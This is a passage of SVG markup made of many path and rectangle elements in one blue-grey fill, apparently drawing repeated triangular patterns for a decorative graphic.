        <path id="Path_4373" data-name="Path 4373" d="M1.051.009A1.065,1.065,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.211,1.211,0,0,0,1.187-.194L228.869,92.425a1.211,1.211,0,0,0,.46-1.139,1.26,1.26,0,0,0-.751-.945L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.722,3.135,225.646,91.844Z" transform="translate(281.626 451.678)" fill="#7a9bb6"/>
        <rect id="Rectangle_3586" data-name="Rectangle 3586" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 468.616, 526.104)" fill="#7a9bb6"/>
        <rect id="Rectangle_3587" data-name="Rectangle 3587" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 425.442, 508.971)" fill="#7a9bb6"/>
        <rect id="Rectangle_3588" data-name="Rectangle 3588" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 382.307, 491.784)" fill="#7a9bb6"/>
        <rect id="Rectangle_3589" data-name="Rectangle 3589" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 339.134, 474.628)" fill="#7a9bb6"/>
        <path id="Path_4374" data-name="Path 4374" d="M1.031.009A1.187,1.187,0,0,0,.474.276,1.163,1.163,0,0,0,.014,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.874,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.661.082A1.382,1.382,0,0,0,1.031.009ZM37.378,240.6,2.679,3.111,225.6,91.82Z" transform="translate(212.975 236.387)" fill="#7a9bb6"/>
        <rect id="Rectangle_3590" data-name="Rectangle 3590" width="200.729" height="2.423" transform="translate(220.903 279.436) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3591" data-name="Rectangle 3591" width="154.278" height="2.423" transform="translate(227.609 325.406) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3592" data-name="Rectangle 3592" width="107.852" height="2.423" transform="translate(234.302 371.345) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3593" data-name="Rectangle 3593" width="61.401" height="2.423" transform="translate(241.017 417.317) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4375" data-name="Path 4375" d="M159.308,0a1.284,1.284,0,0,0-.582.266L.475,125.3a1.187,1.187,0,0,0,.291,2.06L188.191,201.99a1.187,1.187,0,0,0,1.187-.194,1.236,1.236,0,0,0,.46-1.115L160.762,1.116a1.284,1.284,0,0,0-.751-.969A1.454,1.454,0,0,0,159.308,0ZM3.625,125.881,158.7,3.466l28.544,195.422Z" transform="translate(60.853 278.459)" fill="#7a9bb6"/>
        <rect id="Rectangle_3594" data-name="Rectangle 3594" width="165.788" height="2.423" transform="translate(90.686 381.251) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3595" data-name="Rectangle 3595" width="116.357" height="2.423" transform="translate(129.442 350.62) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3596" data-name="Rectangle 3596" width="68.695" height="2.423" transform="translate(166.856 321.09) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4376" data-name="Path 4376" d="M159.308.015a1.236,1.236,0,0,0-.582.242L.475,125.312a1.187,1.187,0,0,0,.291,2.06l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.235,1.235,0,0,0,.46-1.115L160.762,1.033a1.308,1.308,0,0,0-.751-.945,1.453,1.453,0,0,0-.7-.073Zm-155.683,126L158.508,3.577,187.052,199Z" transform="translate(281.693 326.641)" fill="#7a9bb6"/>
        <rect id="Rectangle_3597" data-name="Rectangle 3597" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 445.514, 362.44)" fill="#7a9bb6"/>
        <rect id="Rectangle_3598" data-name="Rectangle 3598" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 452.678, 411.365)" fill="#7a9bb6"/>
        <rect id="Rectangle_3599" data-name="Rectangle 3599" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 459.58, 458.509)" fill="#7a9bb6"/>
        <path id="Path_4377" data-name="Path 4377" d="M159.308.017a1.162,1.162,0,0,0-.582.266L.475,125.314a1.187,1.187,0,0,0,.291,2.06l187.425,74.558a1.211,1.211,0,0,0,1.187-.194,1.163,1.163,0,0,0,.46-1.115L160.762,1.034a1.309,1.309,0,0,0-.751-.945A1.381,1.381,0,0,0,159.308.017ZM3.625,125.9,158.7,3.482,187.27,198.9Z" transform="translate(129.499 493.735)" fill="#7a9bb6"/>
        <rect id="Rectangle_3600" data-name="Rectangle 3600" width="165.787" height="2.423" transform="translate(262.002 517.04) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3601" data-name="Rectangle 3601" width="116.356" height="2.423" transform="translate(223.22 547.659) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3602" data-name="Rectangle 3602" width="68.694" height="2.423" transform="translate(185.811 577.244) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4378" data-name="Path 4378" d="M1.032.044A1.042,1.042,0,0,0,.45.286,1.187,1.187,0,0,0,.014,1.4l35.28,241.654a1.26,1.26,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.8,92.411a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.662.044a1.161,1.161,0,0,0-.63,0ZM37.378,240.631,2.68,3.169,225.6,91.854Z" transform="translate(350.315 666.982)" fill="#7a9bb6"/>
        <rect id="Rectangle_3603" data-name="Rectangle 3603" width="200.704" height="2.423" transform="translate(393.113 684.093) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3604" data-name="Rectangle 3604" width="154.278" height="2.423" transform="translate(436.25 701.249) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3605" data-name="Rectangle 3605" width="107.851" height="2.423" transform="translate(479.415 718.429) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3606" data-name="Rectangle 3606" width="61.401" height="2.423" transform="translate(522.576 735.56) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4379" data-name="Path 4379" d="M1.032.033A1.115,1.115,0,0,0,.45.275,1.187,1.187,0,0,0,.014,1.39l35.28,241.654a1.308,1.308,0,0,0,.751.945,1.26,1.26,0,0,0,1.211-.17L228.874,92.4a1.236,1.236,0,0,0-.315-2.084L1.662.081a.945.945,0,0,0-.63-.048ZM37.378,240.6,2.68,3.134,225.6,91.843Z" transform="translate(571.082 715.164)" fill="#7a9bb6"/>
        <rect id="Rectangle_3607" data-name="Rectangle 3607" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 758.045, 789.602)" fill="#7a9bb6"/>
        <rect id="Rectangle_3608" data-name="Rectangle 3608" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 714.89, 772.43)" fill="#7a9bb6"/>
        <rect id="Rectangle_3609" data-name="Rectangle 3609" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 671.751, 755.302)" fill="#7a9bb6"/>
        <rect id="Rectangle_3610" data-name="Rectangle 3610" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 628.597, 738.13)" fill="#7a9bb6"/>
        <path id="Path_4380" data-name="Path 4380" d="M1.049,0A1.041,1.041,0,0,0,.468.243a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.236,1.236,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.892,92.393a1.187,1.187,0,0,0,.436-1.115,1.236,1.236,0,0,0-.751-.969L1.582.146A.9.9,0,0,0,1.049,0ZM37.4,240.589,2.721,3.127,225.645,91.812Z" transform="translate(502.419 499.832)" fill="#7a9bb6"/>
        <rect id="Rectangle_3611" data-name="Rectangle 3611" width="200.729" height="2.423" transform="translate(510.34 542.927) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3612" data-name="Rectangle 3612" width="154.278" height="2.423" transform="translate(517.055 588.875) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3613" data-name="Rectangle 3613" width="107.852" height="2.423" transform="translate(523.77 634.846) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3614" data-name="Rectangle 3614" width="61.401" height="2.423" transform="translate(530.485 680.794) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4381" data-name="Path 4381" d="M159.283.037a1.114,1.114,0,0,0-.582.242L.45,125.31a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.139L160.737,1.054a1.212,1.212,0,0,0-.751-.945.945.945,0,0,0-.7-.073ZM3.6,125.916,158.532,3.478,187.1,198.9Z" transform="translate(350.315 541.934)" fill="#7a9bb6"/>
        <rect id="Rectangle_3615" data-name="Rectangle 3615" width="165.788" height="2.423" transform="translate(380.122 644.742) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3616" data-name="Rectangle 3616" width="116.357" height="2.423" transform="translate(418.878 614.111) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3617" data-name="Rectangle 3617" width="68.695" height="2.423" transform="translate(456.301 584.559) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4382" data-name="Path 4382" d="M159.284.012a1.308,1.308,0,0,0-.557.266L.45,125.357a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.26,1.26,0,0,0,1.211-.17,1.211,1.211,0,0,0,.436-1.139L160.689,1.053a1.236,1.236,0,0,0-.751-.969,1.383,1.383,0,0,0-.654-.073ZM3.6,126.012,158.678,3.573l28.544,195.421Z" transform="translate(571.082 590.13)" fill="#7a9bb6"/>
        <rect id="Rectangle_3618" data-name="Rectangle 3618" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 734.996, 625.952)" fill="#7a9bb6"/>
        <rect id="Rectangle_3619" data-name="Rectangle 3619" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 742.102, 674.824)" fill="#7a9bb6"/>
        <rect id="Rectangle_3620" data-name="Rectangle 3620" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 749.028, 721.992)" fill="#7a9bb6"/>
        <path id="Path_4383" data-name="Path 4383" d="M159.308.036a1.043,1.043,0,0,0-.582.242L.45,125.309a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.036ZM3.6,125.915,158.678,3.477,187.222,198.9Z" transform="translate(418.961 757.226)" fill="#7a9bb6"/>
        <rect id="Rectangle_3621" data-name="Rectangle 3621" width="165.787" height="2.423" transform="translate(551.43 780.534) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3622" data-name="Rectangle 3622" width="116.356" height="2.423" transform="translate(512.672 811.15) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3623" data-name="Rectangle 3623" width="68.694" height="2.423" transform="translate(475.262 840.71) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4384" data-name="Path 4384" d="M1.032.024A1.114,1.114,0,0,0,.45.267,1.187,1.187,0,0,0,.014,1.381l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.874,92.416a1.259,1.259,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.662.1a.945.945,0,0,0-.63-.073ZM37.378,240.612,2.68,3.15,225.6,91.835Z" transform="translate(433.79 284.494)" fill="#7a9bb6"/>
        <rect id="Rectangle_3624" data-name="Rectangle 3624" width="200.704" height="2.423" transform="translate(476.592 301.596) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3625" data-name="Rectangle 3625" width="154.278" height="2.423" transform="translate(519.729 318.752) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3626" data-name="Rectangle 3626" width="107.851" height="2.423" transform="translate(562.894 335.931) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3627" data-name="Rectangle 3627" width="61.401" height="2.423" transform="translate(606.055 353.087) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4385" data-name="Path 4385" d="M1.031.036A1.308,1.308,0,0,0,.474.3a1.163,1.163,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.874,92.453a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.661.036a1.381,1.381,0,0,0-.63,0ZM37.378,240.624,2.7,3.162,225.627,91.871Z" transform="translate(654.558 332.604)" fill="#7a9bb6"/>
        <rect id="Rectangle_3628" data-name="Rectangle 3628" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 841.526, 407.132)" fill="#7a9bb6"/>
        <rect id="Rectangle_3629" data-name="Rectangle 3629" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 798.372, 389.96)" fill="#7a9bb6"/>
        <rect id="Rectangle_3630" data-name="Rectangle 3630" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 755.218, 372.788)" fill="#7a9bb6"/>
        <rect id="Rectangle_3631" data-name="Rectangle 3631" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 712.063, 355.64)" fill="#7a9bb6"/>
        <path id="Path_4386" data-name="Path 4386" d="M1.032.024A1.114,1.114,0,0,0,.45.267,1.188,1.188,0,0,0,.014,1.381l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.874,92.416a1.227,1.227,0,0,0-.315-2.084L1.662.1a.947.947,0,0,0-.63-.073ZM37.378,240.588,2.68,3.126,225.6,91.811Z" transform="translate(585.911 117.398)" fill="#7a9bb6"/>
        <rect id="Rectangle_3632" data-name="Rectangle 3632" width="200.704" height="2.423" transform="translate(593.807 160.443) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3633" data-name="Rectangle 3633" width="154.278" height="2.423" transform="translate(600.522 206.391) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3634" data-name="Rectangle 3634" width="107.852" height="2.423" transform="translate(607.237 252.338) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3635" data-name="Rectangle 3635" width="61.401" height="2.423" transform="translate(613.952 298.31) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4387" data-name="Path 4387" d="M159.308.036a1.041,1.041,0,0,0-.582.242L.45,125.309a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.053a1.138,1.138,0,0,0-.751-.945.9.9,0,0,0-.678-.073ZM3.6,126.036,158.678,3.6l28.544,195.422Z" transform="translate(433.79 159.452)" fill="#7a9bb6"/>
        <rect id="Rectangle_3636" data-name="Rectangle 3636" width="165.763" height="2.423" transform="translate(463.599 262.235) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3637" data-name="Rectangle 3637" width="116.357" height="2.423" transform="translate(502.368 231.636) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3638" data-name="Rectangle 3638" width="68.695" height="2.423" transform="translate(539.769 202.05) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4388" data-name="Path 4388" d="M159.259.025a1.282,1.282,0,0,0-.581.266L79.588,62.807h0L.475,125.323a1.187,1.187,0,0,0,.291,2.06L188.191,201.94a1.237,1.237,0,0,0,1.648-1.308L160.762,1.067A1.187,1.187,0,0,0,160.01.1a1.307,1.307,0,0,0-.751-.073ZM81.042,64.7,158.581,3.49l28.544,195.421L3.6,125.9Z" transform="translate(654.605 207.633)" fill="#7a9bb6"/>
        <rect id="Rectangle_3639" data-name="Rectangle 3639" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 818.487, 243.438)" fill="#7a9bb6"/>
        <rect id="Rectangle_3640" data-name="Rectangle 3640" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 825.608, 292.354)" fill="#7a9bb6"/>
        <rect id="Rectangle_3641" data-name="Rectangle 3641" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 832.518, 339.479)" fill="#7a9bb6"/>
        <path id="Path_4389" data-name="Path 4389" d="M159.308.01a1.285,1.285,0,0,0-.581.266L.475,125.308a1.187,1.187,0,0,0,.291,2.06l187.377,74.558a1.187,1.187,0,0,0,1.187-.194,1.235,1.235,0,0,0,.46-1.115L160.713,1.052a1.284,1.284,0,0,0-.751-.969,1.453,1.453,0,0,0-.654-.073ZM3.625,125.889,158.7,3.475,187.246,198.9Z" transform="translate(502.436 374.744)" fill="#7a9bb6"/>
        <rect id="Rectangle_3642" data-name="Rectangle 3642" width="165.787" height="2.423" transform="translate(634.912 398.061) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3643" data-name="Rectangle 3643" width="116.356" height="2.423" transform="translate(596.154 428.677) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3644" data-name="Rectangle 3644" width="68.694" height="2.423" transform="translate(558.741 458.213) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4390" data-name="Path 4390" d="M1.034,0A1.284,1.284,0,0,0,.452.27,1.163,1.163,0,0,0,.016,1.384l35.207,241.63a1.284,1.284,0,0,0,.751.969,1.212,1.212,0,0,0,1.212-.194L228.8,92.419a1.236,1.236,0,0,0-.315-2.084L1.591.076A1.457,1.457,0,0,0,1.034,0ZM37.38,240.591,2.682,3.129,225.605,91.838Z" transform="translate(517.239 -97.896)" fill="#7a9bb6"/>
        <rect id="Rectangle_3645" data-name="Rectangle 3645" width="200.704" height="2.423" transform="translate(560.044 -80.77) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3646" data-name="Rectangle 3646" width="154.278" height="2.423" transform="translate(603.206 -63.638) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3647" data-name="Rectangle 3647" width="107.851" height="2.423" transform="translate(646.322 -46.455) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3648" data-name="Rectangle 3648" width="61.401" height="2.423" transform="translate(689.484 -29.299) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4391" data-name="Path 4391" d="M1.036,0A1.238,1.238,0,0,0,.454.245,1.188,1.188,0,0,0,.018,1.384L35.3,243.014a1.236,1.236,0,0,0,1.963.775L228.805,92.4a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.593.076A1.457,1.457,0,0,0,1.036,0ZM37.382,240.591,2.683,3.129,225.607,91.838Z" transform="translate(738.004 -49.7)" fill="#7a9bb6"/>
        <rect id="Rectangle_3649" data-name="Rectangle 3649" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 924.978, 24.722)" fill="#7a9bb6"/>
        <rect id="Rectangle_3650" data-name="Rectangle 3650" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 881.805, 7.565)" fill="#7a9bb6"/>
        <rect id="Rectangle_3651" data-name="Rectangle 3651" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 838.685, -9.603)" fill="#7a9bb6"/>
        <rect id="Rectangle_3652" data-name="Rectangle 3652" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 795.511, -26.76)" fill="#7a9bb6"/>
        <path id="Path_4392" data-name="Path 4392" d="M1.051.009A1.287,1.287,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.285,1.285,0,0,0,1.211-.194L228.893,92.425a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.082A1.309,1.309,0,0,0,1.051.009ZM37.4,240.6,2.722,3.135,114.184,47.477l.436-1.115-.436,1.115L225.646,91.843Z" transform="translate(669.344 -264.997)" fill="#7a9bb6"/>
        <rect id="Rectangle_3653" data-name="Rectangle 3653" width="200.704" height="2.423" transform="translate(677.249 -221.983) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3654" data-name="Rectangle 3654" width="154.278" height="2.423" transform="translate(683.964 -176.035) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3655" data-name="Rectangle 3655" width="107.852" height="2.423" transform="translate(690.67 -130.041) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3656" data-name="Rectangle 3656" width="61.401" height="2.423" transform="translate(697.385 -84.093) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4393" data-name="Path 4393" d="M159.285.073a1.164,1.164,0,0,0-.582.266L.452,125.371a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.437a1.284,1.284,0,0,0,1.211-.194,1.211,1.211,0,0,0,.436-1.115L160.739.97a1.308,1.308,0,0,0-.751-.945,1.383,1.383,0,0,0-.7.049ZM3.724,125.952,158.68,3.538,187.248,198.96Z" transform="translate(517.239 -222.997)" fill="#7a9bb6"/>
        <rect id="Rectangle_3657" data-name="Rectangle 3657" width="165.763" height="2.423" transform="translate(547.032 -120.168) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3658" data-name="Rectangle 3658" width="116.357" height="2.423" transform="translate(585.787 -150.799) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3659" data-name="Rectangle 3659" width="68.695" height="2.423" transform="translate(623.202 -180.328) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4394" data-name="Path 4394" d="M159.273.017a1.259,1.259,0,0,0-.557.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.727,1.034a1.236,1.236,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.072ZM80.983,64.689l77.539-61.3,28.544,195.422L3.542,125.823Z" transform="translate(738.018 -174.745)" fill="#7a9bb6"/>
        <rect id="Rectangle_3660" data-name="Rectangle 3660" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 901.91, -138.937)" fill="#7a9bb6"/>
        <rect id="Rectangle_3661" data-name="Rectangle 3661" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 909.041, -90.065)" fill="#7a9bb6"/>
        <rect id="Rectangle_3662" data-name="Rectangle 3662" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 915.942, -42.897)" fill="#7a9bb6"/>
        <path id="Path_4395" data-name="Path 4395" d="M159.237,0a1.261,1.261,0,0,0-.557.242L.452,125.278a1.212,1.212,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.618,1.046A1.187,1.187,0,0,0,159.867.1,1.382,1.382,0,0,0,159.237,0ZM3.553,125.884,158.631,3.469l28.4,195.4Z" transform="translate(585.934 -7.637)" fill="#7a9bb6"/>
        <rect id="Rectangle_3663" data-name="Rectangle 3663" width="165.787" height="2.423" transform="translate(718.361 15.647) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3664" data-name="Rectangle 3664" width="116.339" height="2.423" transform="translate(677.401 52.649) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3665" data-name="Rectangle 3665" width="68.694" height="2.423" transform="translate(642.169 75.85) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4396" data-name="Path 4396" d="M1.032.023A1.042,1.042,0,0,0,.451.265,1.187,1.187,0,0,0,.014,1.38l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.874,92.415a1.228,1.228,0,0,0-.315-2.084L1.662.1a.968.968,0,0,0-.63-.073ZM37.378,240.611,2.68,3.149,225.6,91.834Z" transform="translate(973.531 -599.203)" fill="#7a9bb6"/>
        <rect id="Rectangle_3666" data-name="Rectangle 3666" width="200.704" height="2.423" transform="translate(1016.321 -582.075) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3667" data-name="Rectangle 3667" width="154.278" height="2.423" transform="translate(1059.482 -564.944) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3668" data-name="Rectangle 3668" width="107.851" height="2.423" transform="translate(1102.623 -547.764) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3669" data-name="Rectangle 3669" width="61.401" height="2.423" transform="translate(1145.784 -530.608) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4397" data-name="Path 4397" d="M1.034.01A1.4,1.4,0,0,0,.452.276,1.163,1.163,0,0,0,.016,1.391l35.3,241.654a1.191,1.191,0,0,0,1.938.751L228.876,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.664.082A1.381,1.381,0,0,0,1.034.01ZM37.38,240.6,2.706,3.111,225.63,91.82Z" transform="translate(1194.297 -551.018)" fill="#7a9bb6"/>
        <rect id="Rectangle_3670" data-name="Rectangle 3670" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 1381.283, -476.565)" fill="#7a9bb6"/>
        <rect id="Rectangle_3671" data-name="Rectangle 3671" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1338.129, -493.713)" fill="#7a9bb6"/>
        <rect id="Rectangle_3672" data-name="Rectangle 3672" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 1294.974, -510.909)" fill="#7a9bb6"/>
        <rect id="Rectangle_3673" data-name="Rectangle 3673" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 1251.82, -528.032)" fill="#7a9bb6"/>
        <path id="Path_4398" data-name="Path 4398" d="M1.032.013A1.04,1.04,0,0,0,.45.255,1.187,1.187,0,0,0,.014,1.37l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.211,1.211,0,0,0,1.212-.169L228.8,92.405a1.228,1.228,0,0,0-.315-2.084L1.589.086A.969.969,0,0,0,1.032.013ZM37.378,240.577,2.68,3.115,225.6,91.8Z" transform="translate(1125.701 -766.288)" fill="#7a9bb6"/>
        <rect id="Rectangle_3674" data-name="Rectangle 3674" width="200.729" height="2.423" transform="translate(1133.516 -723.29) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3675" data-name="Rectangle 3675" width="154.278" height="2.423" transform="translate(1140.231 -677.342) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3676" data-name="Rectangle 3676" width="107.852" height="2.423" transform="translate(1146.946 -631.395) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3677" data-name="Rectangle 3677" width="61.401" height="2.423" transform="translate(1153.661 -585.423) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4399" data-name="Path 4399" d="M159.186.057a1.042,1.042,0,0,0-.557.242L.45,125.33a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.169,1.188,1.188,0,0,0,.436-1.139L160.737,1.075a1.139,1.139,0,0,0-.751-.945A.945.945,0,0,0,159.186.057ZM3.5,125.936,158.581,3.5l28.447,195.421Z" transform="translate(973.628 -724.267)" fill="#7a9bb6"/>
        <rect id="Rectangle_3678" data-name="Rectangle 3678" width="165.788" height="2.423" transform="translate(1003.308 -621.498) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3679" data-name="Rectangle 3679" width="116.357" height="2.423" transform="translate(1042.078 -652.106) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3680" data-name="Rectangle 3680" width="68.695" height="2.423" transform="translate(1079.477 -681.658) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4400" data-name="Path 4400" d="M159.31.073a1.281,1.281,0,0,0-.582.266L79.59,62.855h0L.452,125.37a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.437a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739.993a1.187,1.187,0,0,0-.751-.969,1.307,1.307,0,0,0-.678.048ZM81.092,64.745,158.631,3.538l28.544,195.422L3.651,125.952Z" transform="translate(1194.297 -676.112)" fill="#7a9bb6"/>
        <rect id="Rectangle_3681" data-name="Rectangle 3681" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 1358.219, -640.283)" fill="#7a9bb6"/>
        <rect id="Rectangle_3682" data-name="Rectangle 3682" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1365.365, -591.319)" fill="#7a9bb6"/>
        <rect id="Rectangle_3683" data-name="Rectangle 3683" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1372.251, -544.218)" fill="#7a9bb6"/>
        <path id="Path_4401" data-name="Path 4401" d="M159.3.024a1.285,1.285,0,0,0-.581.267L.468,125.322a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.188,1.188,0,0,0,1.187-.194,1.163,1.163,0,0,0,.436-1.115L160.73,1.042a1.188,1.188,0,0,0-.751-.969A1.3,1.3,0,0,0,159.3.024Zm-155.683,126L158.574,3.586l28.544,195.421Z" transform="translate(1042.184 -508.968)" fill="#7a9bb6"/>
